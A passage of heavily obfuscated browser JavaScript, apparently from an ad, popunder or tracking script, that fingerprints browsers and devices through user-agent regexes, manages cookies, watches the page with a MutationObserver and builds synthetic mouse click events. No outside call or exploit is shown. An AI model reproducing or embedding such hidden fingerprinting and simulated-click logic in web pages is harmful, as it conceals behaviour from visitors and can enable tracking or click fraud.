r[1]={},r[1][v.v75(208)]=e[0][0][T0]||e[0][0][v.V$t(246)]||e[0][0][v.v75(173)],r[1][v.v75(221)]=e[0][0][v.V$t(131)]||e[0][0][v.v75(158)]||e[0][0][v.v75(324)],r[1];break}}[V](this,arguments),e[4]=Y(),j[94]=e[6],r=v.T4q()[81][49][69];break;case v.J5y()[54][5][56]:r=e[2]&&e[1]===j[20][v.v75(118)]?v.T4q()[70][35][10]:v.J5y()[25][43][38];break;case v.T4q()[46][15][21]:e[5]++,r=v.T4q()[56][8][76];break;case v.J5y()[54][82][35]:I(6),r=v.J5y()[32][85][3];break;case v.T4q()[85][4][46]:e[3]=e[2]&&e[1]===j[20][v.V$t(122)]?z(j[49][v.V$t(122)]):R0(e[8]),r=v.J5y()[43][81][16];break;case v.T4q()[11][4][81]:r=(j[98]=e[0][0])[v.v75(310)]!==j[18]&&0!==e[0][0][v.v75(310)]||9e3===e[0][0][v.V$t(180)]?v.T4q()[68][45][55]:v.T4q()[41][33][35];break;case v.T4q()[72][44][22]:r=e[5]<j[57][J]?v.J5y()[82][47][55]:v.T4q()[46][70][50];break;case v.T4q()[29][31][6]:j[45][v.v75(335)](e[85],e[4]+(e[18]===j[18]?0:e[18])),r=v.J5y()[7][84][5];break;case v.J5y()[5][38][42]:r=e[2]&&e[1]===j[20][v.v75(328)]?v.J5y()[5][35][71]:v.T4q()[36][35][4];break;case v.T4q()[30][14][64]:r=v.V$t(71)===e[39]&&!j[99][v.v75(331)]||v.v75(70)===e[39]&&j[99][v.V$t(331)]?v.T4q()[51][45][80]:v.T4q()[50][17][53];break;case v.T4q()[25][42][49]:e[3][C](e[8]),j[87][v.v75(335)](e[85],1,e[18]),r=v.J5y()[42][64][75];break;case v.J5y()[41][17][72]:j[65]&&_0(e[0][0]),r=v.T4q()[33][16][57];break;case v.T4q()[54][61][8]:I(1),r=v.T4q()[18][45][39];break;case v.J5y()[25][66][9]:r=k!=typeof e[39]||(1,e[39])(e[8],j[98],j[94])?v.J5y()[16][25][16]:v.J5y()[32][19][60];break;case v.J5y()[82][30][16]:e[8]=j[57][j[88]++%j[57][J]],e[85]=(j[88]===j[57][J]&&(j[88]=0),e[8][j[38][v.V$t(321)]]),r=v.T4q()[64][37][48];break;case v.J5y()[12][81][39]:e[5]=0,r=v.J5y()[7][33][61];break;case v.J5y()[60][82][11]:r=(1,j[56])(e[6])?v.J5y()[27][72][82]:v.J5y()[65][75][9];break;case v.J5y()[4][68][1]:e[9]=j[13][v.v75(38)](j[97][v.V$t(123)]),r=v.J5y()[65][19][66];break;case v.T4q()[53][82][36]:j[65]=j[15],r=v.T4q()[14][80][7][55];break;case v.J5y()[44][30][36][53]:r=(j[24][v.V$t(38)](j[33])||0)+j[13][v.v75(38)](j[97][v.v75(14)])>e[4]?v.J5y()[11][25][3]:v.T4q()[72][28][79][11];break;case v.T4q()[40][20][49]:r=j[87][v.v75(38)](e[85])||e[39]&&e[4]<e[39]?v.J5y()[61][70][37]:v.T4q()[83][77][13];break;case v.T4q()[44][12][43]:r=e[2]&&e[1]===j[20][v.v75(328)]?v.T4q()[43][37][17]:v.J5y()[64][65][10];break;case v.J5y()[69][85][25]:I(0),r=v.T4q()[8][41][9];break;case v.J5y()[7][64][59]:e[39]=j[45][v.V$t(38)](e[85]),r=v.T4q()[85][59][7];break;case v.T4q()[34][82][54][47]:_0(e[0][0]),r=v.J5y()[22][29][30];break;case v.J5y()[80][23][34]:I(4),r=v.T4q()[78][58][30];break;case v.T4q()[79][30][10]:r=!(j[19][v.V$t(287)]<6)?v.J5y()[62][27][9]:v.T4q()[2][82][66];break;case v.J5y()[53][32][9]:j[29]=e[7],(1,j[75])(function(){v.Y5W();for(var a=v.J5y()[4][33][27];a!==v.T4q()[44][68][29];)switch(a){case v.J5y()[59][34][21]:j[65]=j[29]=j[95],a=v.T4q()[72][58][5];break}},1e3),r=v.T4q()[7][6][35];break;case v.J5y()[42][62][6]:I(5),r=v.J5y()[57][32][30];break;case v.J5y()[15][24][14]:r=e[3]?v.J5y()[50][67][81]:v.J5y()[66][78][12];break;case v.J5y()[14][4][23]:j[65]=j[15],r=v.J5y()[25][2][34];break;case v.T4q()[40][78][28]:I(7),r=v.T4q()[23][43][66];break;case v.T4q()[1][70][79]:e[39]=e[8][j[38][v.V$t(193)]],r=v.T4q()[45][8][66];break;case v.J5y()[53][47][35][21]:e[39]=e[8][j[38][v.V$t(322)]],e[18]=e[8][j[38][v.V$t(236)]],r=v.T4q()[56][66][23][34];break;case v.T4q()[76][53][17]:_0(e[0][0]),r=v.T4q()[82][64][38][83];break}}function K(a,r){v.Q$I();for(var e=v.J5y()[55][26][24];e!==v.T4q()[40][7][48];)switch(e){case v.J5y()[10][78][65]:c[1]++,e=v.J5y()[55][0][30];break;case v.T4q()[3][79][7][75]:var c=[arguments];c[0][0]=(c[0][0]=t(c[0][0])?c[0][0]:[c[0][0]])||[],e=v.T4q()[8][35][50][43];break;case v.T4q()[8][71][24]:e=c[0][0][c[1]]===j[59]||c[0][0][c[1]]===j[95]?v.J5y()[52][6][79]:v.J5y()[52][63][8];break;case v.J5y()[18][22][65]:-1===c[0][1][s0](c[0][0][c[1]])&&c[0][1][o](c[0][0][c[1]]),e=v.J5y()[4][73][83];break;case v.T4q()[54][70][82]:return j[15];break;case v.J5y()[76][59][83]:c[3]=j[7][v.v75(232)](c[0][0][c[1]]),c[5]=0,e=v.J5y()[36][63][36][73];break;case v.J5y()[1][3][31]:return j[59];break;case v.T4q()[41][1][24]:c[0][1][v.V$t(104)](),e=v.T4q()[27][59][82];break;case v.J5y()[31][29][5]:e=v.V$t(186)==typeof c[0][0][c[1]]?v.T4q()[15][65][68]:v.T4q()[27][26][53];break;case v.J5y()[28][83][69]:e=c[1]<c[0][0][J]?v.J5y()[85][82][54]:v.J5y()[14][50][4];break;case v.J5y()[5][45][73][67]:c[5]++,e=v.T4q()[61][31][43];break;case v.T4q()[81][83][76]:e=c[5]<c[3][J]?v.J5y()[6][16][46][66]:v.J5y()[61][49][32];break;case v.J5y()[84][5][54]:-1===c[0][1][s0](c[3][c[5]])&&c[0][1][o](c[3][c[5]]),e=v.T4q()[37][43][16];break;case v.J5y()[45][43][23][10]:e=c[0][1][J]?v.J5y()[65][77][60]:v.J5y()[46][23][58];break;case v.J5y()[55][40][70]:c[1]=0,e=v.T4q()[85][33][30];break}}function N(a){for(var r=v.J5y()[12][39][39];r!==v.J5y()[60][9][40];)switch(r){case v.J5y()[2][71][66]:var e=[arguments];return v.v75(321)===e[0][0][C0]&&d===e[0][0][f0](v.V$t(68));break}}function a0(a,r,e,c){for(var t=v.T4q()[68][56][81];t!==v.T4q()[38][71][13][54];)switch(t){case v.J5y()[10][65][30]:var u=[arguments];(1,u[0][3])(j[15],p0(u[0][2],u[0][0],j[15])),j[19][v.v75(287)]++,t=v.T4q()[67][26][0];break}}function r0(){for(var a=v.J5y()[74][84][39];a!==v.T4q()[39][50][76];)switch(a){case v.J5y()[38][78][69]:H0(),e0(),a=v.J5y()[83][43][40];break}}function e0(){for(var a=v.J5y()[2][63][63];a!==v.J5y()[71][23][7];)switch(a){case v.J5y()[24][40][54]:var e=[arguments];v.v75(252)!=typeof i6MqhV&&j[7][v.V$t(234)]&&(t(j[13][v.V$t(38)](j[97][v.v75(297)]))||t(j[13][v.V$t(38)](j[97][v.V$t(121)])))&&new i6MqhV(function(a){v.Q$I();for(var r=v.T4q()[61][65][84];r!==v.T4q()[80][72][3];)switch(r){case v.T4q()[8][80][60]:(1,j[58])(e[6]),e[6]=(1,j[75])(H0,100),r=v.T4q()[6][0][0];break;case v.T4q()[50][85][15]:r=c[6]?v.T4q()[52][37][54]:v.T4q()[18][7][39];break;case v.J5y()[18][65][18]:var c=[arguments];c[6]=!1,c[0][0][v.V$t(141)](function(a){v.Y5W();for(var r=v.J5y()[4][20][33];r!==v.J5y()[40][86][1];)switch(r){case v.J5y()[62][70][30]:var e=[arguments];e[0][0][v.V$t(260)][v.V$t(141)](function(a){for(var r=v.J5y()[27][27][12];r!==v.J5y()[34][12][4];)switch(r){case v.T4q()[84][21][33]:var e=[arguments];1===e[0][0][v.v75(41)]&&(c[6]=!0),r=v.T4q()[51][10][77][55];break}}),r=v.T4q()[80][15][34];break}}),r=v.T4q()[33][64][36][54];break}})[v.v75(109)](j[7][v.v75(234)],function(){for(var a=v.J5y()[63][14][51];a!==v.T4q()[67][28][43];)switch(a){case v.T4q()[62][73][9]:return r[7];break;case v.J5y()[10][8][63]:var r=[arguments];r[7]={},r[7][v.V$t(143)]=!0,r[7][v.V$t(2)]=!0,a=v.J5y()[40][18][54];break}}[V](this,arguments)),a=v.T4q()[53][75][10];break}}function y(a,r){for(var e=v.J5y()[69][7][72];e!==v.J5y()[40][55][24];)switch(e){case v.J5y()[66][42][57]:var c=[arguments];c[0][1]=c[0][1]||d,e=v.J5y()[10][9][44][70];break;case v.T4q()[1][81][25]:return c[6]=D(c[0][0]),c[2]=D0(c[0][0]),Y0(c[0][0]),c[2]===j[49][v.V$t(52)]||c[2]===j[49][v.v75(83)]?(1,j[26])(c[6],c[0][1],c0(c[0][0])):(1,j[26])(c[6],c[0][1],F0(c[0][0]));break}}function c0(a,r){var e=v.J5y()[41][55][45];for(v.Q$I();e!==v.J5y()[32][66][7];)switch(e){case v.J5y()[11][80][29]:return t[6]=[],Q(t[5],function(a,r){for(var e=v.T4q()[78][65][15];e!==v.J5y()[34][53][52];)switch(e){case v.T4q()[80][49][6]:var c=[arguments];t[6][o](v.V$t(17)[E](c[0][0],v.V$t(290))[E](c[0][1])),e=v.J5y()[66][30][28];break}}),t[6][$](v.V$t(127));break;case v.T4q()[31][23][81]:t[3]&&(t[5][v.V$t(26)]=1),e=v.T4q()[47][24][41];break;case v.T4q()[23][61][84]:t[0][1]=t[0][0][j[38][v.V$t(277)]]!==j[18]?!!t[0][0][j[38][v.v75(277)]]:j[13][v.V$t(38)](j[97][v.V$t(277)]),t[3]=t[0][0][j[38][v.v75(266)]]!==j[18]?!!t[0][0][j[38][v.v75(266)]]:j[13][v.V$t(38)](j[97][v.V$t(266)]),t[0][1]&&(t[5][v.V$t(330)]=1),e=v.T4q()[33][46][54];break;case v.T4q()[23][71][14]:e=!(t[0][1]=t[0][1]||j[99][v.v75(205)]||j[99][v.V$t(340)]&&j[99][w]<60||j[99][v.V$t(302)]&&j[99][w]<60)?v.J5y()[7][9][45]:v.J5y()[53][70][71];break;case v.T4q()[47][52][0]:j[99][v.V$t(205)]&&(t[5][$0]=0),j[99][v.V$t(136)]&&(t[5][q]=0),e=v.J5y()[78][26][56];break;case v.T4q()[55][4][34]:j[99][v.v75(72)]&&(t[5][w0]=0),e=v.J5y()[77][86][33];break;case v.J5y()[3][67][65]:t[1][o0]=1,t[1][$0]=1,t[1][w0]=1,t[5]=t[1],Q(t[5],function(a){v.Q$I();for(var r=v.J5y()[54][13][75];r!==v.J5y()[49][75][16];)switch(r){case v.T4q()[59][37][33]:var e=[arguments];t[0][0][e[0][0]]!==j[18]&&(t[5][e[0][0]]=t[0][0][e[0][0]]),r=v.T4q()[54][31][79];break}}),j[99][v.v75(276)]&&(t[5][o0]=0),e=v.J5y()[25][69][49];break;case v.J5y()[27][43][39]:t[1][v.v75(313)]=0,t[1][q]=1,t[1][v.V$t(213)]=1,e=v.T4q()[12][11][74];break;case v.T4q()[48][59][36]:var t=[arguments];t[1]={},t[1][v0]=j[86][E0],t[1][b0]=j[86][m0],t[1][v.v75(54)]=j[86][v.V$t(339)]||j[86][v.v75(172)]||0,t[1][v.v75(284)]=j[86][v.v75(66)]||j[86][v.v75(88)]||0,e=v.T4q()[34][41][6];break}}function t(a){var r=v.J5y()[16][17][3];for(v.Y5W();r!==v.J5y()[23][28][70];)switch(r){case v.T4q()[8][25][18]:var e=[arguments];return v.v75(203)===O(e[0][0]);break}}v.Q$I();for(var a=v.T4q()[9][26][6];a!==v.T4q()[53][84][36];)switch(a){case v.J5y()[0][56][45]:var T=v.v75(273),t0=v.v75(152),u0=v.V$t(11),q=v.v75(17),a=v.T4q()[72][27][67];break;case v.T4q()[52][38][57]:var k=v.v75(259),n=v.V$t(15),J=v.V$t(9),f=v.V$t(46);a=v.J5y()[6][18][0];break;case v.J5y()[72][18][83]:j[93]=j[9][v.V$t(79)],j[47]=v.V$t(291),j[61]=v.V$t(128),j[79]=v.v75(224),j[37]=v.V$t(84),j[97]=function(){var a=v.T4q()[3][13][21];for(v.Q$I();a!==v.J5y()[83][32][69];)switch(a){case v.J5y()[61][35][45]:r[8][v.v75(320)]=v.v75(64),r[8][v.V$t(14)]=v.V$t(342),r[8][v.V$t(123)]=v.v75(43),r[8][v.V$t(297)]=v.V$t(228),a=v.T4q()[73][43][25];break;case v.J5y()[43][8][46]:r[8][v.V$t(121)]=v.v75(286),r[8][v.v75(274)]=v.V$t(241),a=v.J5y()[49][52][23];break;case v.T4q()[52][49][1]:return r[8];break;case v.T4q()[62][22][14]:r[8][v.V$t(277)]=v.V$t(8),r[8][v.v75(266)]=v.v75(319),r[8][v.V$t(338)]=v.v75(16),a=v.J5y()[43][4][25];break;case v.T4q()[16][16][57]:var r=[arguments];r[8]={},r[8][v.V$t(163)]=v.v75(119),a=v.J5y()[81][37][81];break;case v.T4q()[75][4][64]:r[8][v.V$t(334)]=v.v75(194),r[8][v.v75(188)]=v.V$t(209),r[8][v.v75(329)]=v.V$t(220),a=v.T4q()[12][47][14][13];break}}[V](this,arguments),a=v.T4q()[74][29][24];break;case v.J5y()[44][84][82]:j[52][o](function(){v.Y5W();for(var a=v.J5y()[4][43][9];a!==v.T4q()[8][51][27];)switch(a){case v.J5y()[54][9][30]:var r=[arguments];return r[2]={},r[2][m]=j[49][v.V$t(83)],r[2][h]=function e(){v.Q$I();for(var a=v.J5y()[18][46][0];a!==v.T4q()[27][47];)switch(a){case v.T4q()[80][34][9][18]:return j[15];break}},r[2][C]=function c(a){v.Q$I();for(var r=v.T4q()[54][1][27];r!==v.J5y()[46][70][21];)switch(r){case v.J5y()[58][55][63]:var e=[arguments];F(j[38][v.V$t(39)],e[0][0]),e[4]=y(e[0][0]),r=v.J5y()[2][41][27];break;case v.T4q()[62][36][33]:F(j[38][v.v75(307)],e[0][0],e[4]),r=v.J5y()[61][71][33][42];break}},r[2];break}}[V](this,arguments)),j[52][o](function(){for(var a=v.J5y()[30][32][55][21];a!==v.J5y()[17][25][69];)switch(a){case v.J5y()[68][30][6]:var r=[arguments];r[3]={},r[3][m]=j[49][v.V$t(28)],r[3][h]=function e(){for(var a=v.T4q()[52][11][12];a!==v.T4q()[35][6][41];)switch(a){case v.J5y()[5][70][72]:return j[15];break}},r[3][C]=function c(a){for(var r=v.J5y()[68][42][54];r!==v.T4q()[37][17][57][23];)switch(r){case v.T4q()[64][78][30]:var e=[arguments];F(j[38][v.V$t(39)],e[0][0]),e[7]=y(e[0][0]),r=v.T4q()[60][40][52][84];break;case v.T4q()[70][29][51]:_0(j[98]),j[65]=j[15],e[9]=j[7][v.v75(299)](v.v75(53)),r=v.T4q()[22][63][54];break;case v.J5y()[9][2][18]:e[9][v.V$t(48)](v.v75(85),j[15],j[15],j[9],9e3,j[98][v.V$t(339)],j[98][v.V$t(66)],j[98][T0],j[98][v.V$t(120)],j[59],j[59],j[59],j[59],0,j[95]),j[94][v.v75(3)](e[9]),F(j[38][v.v75(307)],e[0][0],e[7]),r=v.J5y()[16][59][86];break}},a=v.J5y()[77][7][31];break;case v.T4q()[40][3][85]:return r[3];break}}[V](this,arguments)),j[52][o](function(){var a=v.J5y()[62][82][78];for(v.Q$I();a!==v.J5y()[84][54][12];)switch(a){case v.T4q()[62][76][54]:var r=[arguments];r[6]={},r[6][m]=j[49][v.V$t(122)],r[6][h]=function e(){for(var a=v.J5y()[19][77][21];a!==v.T4q()[24][20][65][23];)switch(a){case v.J5y()[61][74][33]:return j[15];break}},a=v.J5y()[15][34][54];break;case v.J5y()[68][17][66]:return r[6][C]=function c(a){for(var r=v.J5y()[69][10][84];r!==v.T4q()[38][23][68];)switch(r){case v.T4q()[15][44][40]:r=e[4]?v.J5y()[42][53][42]:v.T4q()[86][53][79];break;case v.T4q()[54][79][12]:_0(j[98]),j[65]=j[15],l0(e[4])&&(e[2]=e[4][f0](V0)),r=v.J5y()[41][68][20][11];break;case v.J5y()[20][31][61]:v.v75(186)==typeof e[3]?e[2]=e[3]:k==typeof e[3]&&(e[2]=(1,e[3])(e[2])),(1,j[75])(function(){var a=v.T4q()[50][11][15];for(v.Y5W();a!==v.J5y()[60][5];)switch(a){case v.J5y()[39][71][75][24]:j[86][q][V0]=D(e[0][0]),a=v.T4q()[73][86];break}},1),e[4]=(1,j[26])(e[2],d),F(j[38][v.V$t(307)],e[0][0],e[4]),r=v.T4q()[3][29][14];break;case v.J5y()[25][45][2]:N(e[4])&&j[13][v.v75(38)](j[97][v.V$t(329)])===j[20][v.v75(328)]&&(e[2]=j[28]),r=v.J5y()[78][1][28];break;case v.J5y()[52][26][66]:e[2]=j[28],e[3]=e[0][0][j[38][v.V$t(261)]]||j[95],r=v.J5y()[36][43][19];break;case v.J5y()[31][50][69]:var e=[arguments];F(j[38][v.V$t(39)],e[0][0]),e[4]=v.v75(321)===j[94][C0]?j[94]:A0(j[94]),r=v.J5y()[41][21][48];break}},r[6];break}}[V](this,arguments)),j[56]=j[17],a=v.J5y()[38][5][61];break;case v.J5y()[66][24][51]:var x=v.V$t(17),i=v.v75(114),$=v.V$t(69),x=v.v75(337);a=v.J5y()[36][3][75];break;case v.J5y()[24][8][12]:j[87]=function(){function s(a){var r=v.J5y()[80][14][69];for(v.Y5W();r!==v.T4q()[77][54][64];)switch(r){case v.J5y()[59][85][51]:var e=[arguments];return(1,j[93])(e[0][0])[f](/\u0025(\062[\x46\x42\u0036\063\u0034]|\063[\u0041\103-\106]|\x34\u0030|\065[\105\u0044\102]|\u0036\060|\067[\u0042\x43\u0044])/g,j[54]);break}}for(var a=v.T4q()[18][61][60];a!==v.T4q()[62][46][10];)switch(a){case v.T4q()[81][49][15]:return k[4][v.v75(38)]=function t(a){var r=[arguments];for(r[0][0]=v.V$t(17)[E](j[13][v.v75(38)](j[97][v.v75(320)]),v.v75(277))[E](r[0][0]),v.Q$I(),r[8]=j[7][v.v75(42)]?j[7][v.v75(42)][d0](v.V$t(217)):[],r[9]={},r[4]=0;r[4]<r[8][J];r[4]++){r[7]=r[8][r[4]][d0](v.V$t(290)),r[1]=r[7][n](1)[$](v.V$t(290));try{if(r[2]=(1,j[54])(r[7][0]),r[9][r[2]]=c(r[1],r[2]),r[0][0]===r[2])break}catch(e){}}return r[0][0]?r[9][r[0][0]]:r[9]},k[4][v.V$t(275)]=function u(a,r){v.Q$I();for(var e=v.J5y()[4][15][42];e!==v.J5y()[42][83][73];)switch(e){case v.J5y()[15][52][72]:var c=[arguments];this[v.V$t(335)](c[0][0],v.v75(17),-1,c[0][1]),e=v.T4q()[78][79][18][37];break}},k[4];break;case v.J5y()[57][43][60]:var k=[arguments];k[6]=S(function(){v.Q$I();for(var a=v.J5y()[80][76][27];a!==v.J5y()[85][72][72];)switch(a){case v.T4q()[32][26][15]:var r=[arguments];return r[5]={},r[5][v.V$t(58)]=j[62],r[5];break}}[V](this,arguments),v.v75(116)===j[9][q][v.v75(130)]?function(){for(var a=v.T4q()[13][38][48];a!==v.T4q()[51][51][43];)switch(a){case v.J5y()[32][2][0]:return r[7][v.V$t(73)]=!0,r[7];break;case v.T4q()[69][26][3]:var r=[arguments];r[7]={},r[7][v.V$t(110)]=v.v75(101),a=v.J5y()[49][52][15];break}}[V](this,arguments):{}),k[4]={},k[4][v.v75(335)]=function b(a,r,e,c){for(var t=v.J5y()[6][13][60];t!==v.T4q()[6][40][83];)switch(t){case v.T4q()[73][63][0]:var u=[arguments];u[0][0]=v.v75(17)[E](j[13][v.v75(38)](j[97][v.v75(320)]),v.V$t(277))[E](u[0][0]),u[0][0]=(1,j[93])(u[0][0])[f](/\u0025(\x32[\u0033\u0036\064\102]|\u0035\u0045|\x36\u0030|\u0037\x43)/g,j[54])[f](/[\x29\x28]/g,b$EudR),u[0][1]=s(u[0][1]),u[0][3]=S({},k[6],u[0][3]||{}),v.V$t(106)==typeof u[0][2]?u[0][3][k0]=new j[1](j[1][v.v75(34)]()+1e3*u[0][2])[v.v75(181)]():u[0][2]&&(u[0][3][k0]=u[0][2]),u[5]=v.v75(17),t=v.T4q()[85][74][73];break;case v.J5y()[3][45][53]:j[7][v.V$t(42)]=v.V$t(17)[E](u[0][0],v.V$t(290))[E](u[0][1])[E](u[5]),t=v.T4q()[49][71][41];break;case v.T4q()[74][31][67][19]:Q(u[0][3],function(a,r){for(var e=v.T4q()[73][32][21];e!==v.J5y()[39][37][30];)switch(e){case v.T4q()[3][30][79]:u[5]+=v.V$t(217)[E](c[0][0]),c[0][1]!==j[15]&&(u[5]+=v.v75(290)[E](c[0][1][d0](v.v75(13))[0])),e=v.J5y()[7][15][48];break;case v.J5y()[75][82][15]:var c=[arguments],e=v.T4q()[40][41];break;case v.T4q()[45][32]:e=c[0][1]?v.T4q()[30][36][19]:v.T4q()[57][55][75];break}}),t=v.J5y()[35][84][74];break}},a=v.J5y()[14][68][3];break}function c(a){var r=v.T4q()[84][59][69];for(v.Y5W();r!==v.J5y()[47][66][85][37];)switch(r){case v.T4q()[43][30][0]:var e=[arguments];return(e[0][0]=v.V$t(150)===e[0][0][0]?e[0][0][n](1,-1):e[0][0])[f](/(\u0025[\u0041-\u00460-9]{2}){1,}/gi,j[54]);break}}}(),j[99]=function(){for(var a=v.T4q()[82][74][24][30];a!==v.T4q()[35][20][80];)switch(a){case v.T4q()[58][23][33]:return r[3][w]=e(j[15]),r[3][v.V$t(333)]=e(j[59]),r[3][v.V$t(230)]=function t(a,r){for(var e=v.T4q()[15][77][27];e!==v.J5y()[33][67][37];)switch(e){case v.T4q()[36][69][36]:var c=[arguments];return S0(this[v.V$t(333)],c[0][0],c[0][1]);break}},r[3];break;case v.T4q()[18][71][79]:r[3][v.v75(162)]=/\u006d\u006f\u007a\x69\x6c\x6c\x61/[c](j[92])&&!/(\143\x6f\155\x70\x61\u0074\151\x62\u006c\x65|\u0077\145\x62\x6b\x69\u0074)/[c](j[92]),r[3][v.V$t(136)]=/\u0065\x64\u0067\u0065|\145\u0064\u0067/[c](j[92]),r[3][v.V$t(276)]=/\x63\u0068\162\157\u006d\u0065|\x63\162\u0069\u006f\x73/[c](j[92])&&!/\u0065\u0064\x67\145|\x6f\x70\x72\x2f/[c](j[92]),r[3][v.v75(205)]=/\155\u0073\151\u0065|\x74\x72\u0069\x64\145\u006e\164\u002f/[c](j[92])&&!/\157\160\x65\u0072\x61/[c](j[92]),r[3][v.V$t(302)]=/\146\x69\162\145\x66\x6f\170|\u0066\x78\151\u006f\x73/i[c](j[92]),r[3][v.v75(72)]=/\x6f\u0070\u0065\162\u0061|\u006f\160\162|\u006f\u0070\x69\x6f\163\057/[c](j[92]),r[3][v.V$t(269)]=/\163\141\146\x61\162\x69/[c](j[92])&&!/\143\u0068\u0072\x6f\u006d\x65|\u006f\160\u0065\x72\u0061|\u0065\144\x67\x65|\x63\u0072\x69\x6f\u0073|\u006f\160\x69\x6f\163|\146\u0078\151\u006f\163|\x75\u0063/i[c](j[92]),a=v.T4q()[3][18][81];break;case v.T4q()[36][11][17][3]:r[3][v.v75(245)]=/\154\151\x6e\165\x78/[c](j[92]),r[3][v.V$t(32)]=/\x77\u0069\156\x64\157\167\x73/[c](j[92]),r[3][v.v75(244)]=/\155\x61\x63\u0069\x6e\164\157\x73\u0068/[c](j[92]),r[3][v.V$t(316)]=/\u0069(\120\u0068\157\x6e\u0065|\u0050\x61\x64|\u0050\157\x64)/i[c](j[92]),r[3][v.v75(93)]=/\141\u006e\x64\u0072\u006f\151\144/[c](j[92]),r[3][v.V$t(331)]=r[9],r[3][v.V$t(340)]=/\167\x65\u0062\x6b\151\u0074/[c](j[92]),a=v.J5y()[12][42][1];break;case v.J5y()[57][58][33]:var r=[arguments];r[9]=/\u0061\x6e\144\x72\u006f\x69\144|\u0077\145\142\157\u0073|\x69\u0070\u0068\157\156\x65|\151\u0070\141\u0064|\u0069\u0070\157\x64|\u0062\u006c\141\u0063\153\142\x65\u0072\x72\u0079|\x69\145\u006d\u006f\x62\151\u006c\u0065|\157\u0070\x65\x72\141[\u205f\u1680-\u2000\r \u2028\u3000\u200a\u00a0\u202f\v\n\f\t\ufeff\u2029]{1,}\155\151\x6e\u0069/[c](j[92])||/(\141\x6e\u0064\x72\157\x69\x64|\x62\x62[0-9]{1,}|\u006d\x65\u0065\u0067\157)[^\u2028\n\r\u2029]{1,}\u006d\u006f\u0062\151\154\145|\u0061\166\u0061\156\x74\147\x6f|\142\141\u0064\x61\u002f|\142\x6c\x61\u0063\u006b\142\145\x72\x72\u0079|\u0062\u006c\141\172\u0065\u0072|\x63\x6f\155\u0070\x61\u006c|\u0065\u006c\u0061\151\u006e\x65|\146\x65\x6e\156\x65\143|\x68\u0069\u0070\164\u006f\u0070|\151\u0065\x6d\157\142\151\u006c\x65|\u0069\160(\x68\u006f\156\145|\u006f\144)|\u0069\x70\141\x64|\u0069\u0072\u0069\163|\u006b\x69\156\144\154\u0065|\x41\x6e\144\x72\u006f\151\144|\u0053\x69\154\153|\154\147\u0065\u0020|\u006d\141\u0065\155\157|\u006d\u0069\x64\u0070|\u006d\x6d\160|\156\x65\u0074\x66\162\157\x6e\u0074|\u006f\x70\x65\162\141\u0020\u006d(\x6f\u0062|\151\x6e)\x69|\x70\u0061\x6c\u006d(\040\u006f\u0073){0,1}|\160\150\x6f\156\u0065|\u0070(\u0069\u0078\u0069|\162\145)\u002f|\x70\154\x75\143\x6b\u0065\u0072|\u0070\x6f\143\u006b\145\x74|\160\u0073\160|\163\u0065\x72\u0069\145\x73(\u0034|\066)\060|\u0073\u0079\u006d\x62\u0069\141\156|\x74\u0072\x65\157|\x75\160\u002e(\u0062\x72\x6f\167\x73\x65\x72|\154\x69\x6e\x6b)|\u0076\x6f\x64\x61\x66\u006f\x6e\u0065|\u0077\141\x70|\x77\x69\x6e\u0064\x6f\u0077\x73\x20(\143\x65|\160\150\157\156\145)|\170\u0064\141|\170\151\151\156\157/i[c](j[92])||/\x31\062\x30\u0037|\u0036\u0033\061\x30|\x36\u0035\x39\060|\063\147\u0073\157|\064\x74\x68\x70|\u0035\u0030[\x31-\x36]\151|\u0037\x37\u0030\u0073|\u0038\060\x32\x73|\u0061\u0020\u0077\x61|\141\142\u0061\u0063|\x61\u0063(\x65\u0072|\157\157|\u0073\x2d)|\141\x69(\u006b\157|\x72\x6e)|\u0061\x6c(\141\x76|\143\x61|\x63\157)|\x61\u006d\x6f\u0069|\u0061\u006e(\145\u0078|\u006e\x79|\171\u0077)|\141\u0070\x74\u0075|\x61\x72(\u0063\150|\u0067\x6f)|\x61\x73(\164\145|\x75\x73)|\141\x74\x74\x77|\x61\u0075(\144\x69|\u002d\155|\x72\x20|\163\u0020)|\u0061\u0076\141\156|\142\u0065(\x63\153|\154\154|\x6e\161)|\x62\u0069(\154\u0062|\u0072\u0064)|\x62\x6c(\u0061\u0063|\x61\x7a)|\x62\u0072(\145|\x76)\167|\142\x75\u006d\x62|\u0062\167\x2d(\156|\u0075)|\u0063\x35\065\x2f|\x63\u0061\u0070\151|\143\x63\u0077\141|\u0063\x64\155\055|\143\x65\u006c\u006c|\143\x68\u0074\155|\143\x6c\x64\x63|\143\155\u0064\055|\u0063\x6f(\x6d\x70|\u006e\x64)|\143\162\x61\167|\144\x61(\x69\164|\u006c\x6c|\x6e\x67)|\x64\x62\x74\x65|\144\x63\u002d\x73|\x64\u0065\166\u0069|\x64\x69\u0063\x61|\u0064\155\x6f\u0062|\144\157(\143|\u0070)\x6f|\u0064\u0073(\u0031\x32|\x2d\x64)|\x65\u006c(\x34\u0039|\u0061\151)|\145\155(\154\x32|\165\x6c)|\u0065\u0072(\x69\x63|\x6b\u0030)|\145\x73\u006c\x38|\x65\172([\064-\x37]\u0030|\x6f\x73|\167\141|\x7a\145)|\x66\x65\x74\u0063|\x66\x6c\171(\x2d|\137)|\x67\x31\x20\165|\u0067\u0035\x36\060|\147\u0065\156\u0065|\x67\x66\u002d\x35|\147\u002d\u006d\x6f|\147\x6f(\x2e\x77|\157\x64)|\147\x72(\141\u0064|\u0075\156)|\x68\u0061\u0069\u0065|\u0068\x63\x69\x74|\x68\x64\055(\155|\160|\u0074)|\150\x65\u0069\u002d|\x68\151(\x70\164|\u0074\x61)|\x68\160(\x20\u0069|\151\u0070)|\u0068\u0073\u002d\u0063|\u0068\u0074(\x63(\055|\x20|\u005f|\x61|\x67|\x70|\u0073|\164)|\u0074\u0070)|\150\x75(\u0061\u0077|\u0074\u0063)|\151\055(\x32\060|\u0067\u006f|\155\x61)|\151\x32\x33\060|\151\x61\143(\x20|\u002d|\057)|\u0069\x62\162\157|\u0069\144\x65\x61|\151\u0067\060\061|\u0069\u006b\157\x6d|\151\155\u0031\x6b|\x69\x6e\156\157|\u0069\x70\x61\u0071|\151\x72\u0069\u0073|\x6a\141(\u0074|\166)\141|\u006a\142\x72\157|\152\u0065\x6d\x75|\x6a\x69\u0067\163|\153\x64\u0064\151|\153\u0065\u006a\151|\u006b\147\u0074(\x20|\x2f)|\153\u006c\u006f\u006e|\153\x70\u0074\u0020|\153\x77\143\x2d|\153\u0079\x6f(\u0063|\x6b)|\u006c\x65(\156\u006f|\u0078\u0069)|\154\u0067(\u0020\x67|\x2f(\x6b|\u006c|\u0075)|\065\x30|\065\u0034|\u002d[\u0061-\u0071\u0072-\167])|\x6c\u0069\u0062\u0077|\154\u0079\x6e\u0078|\1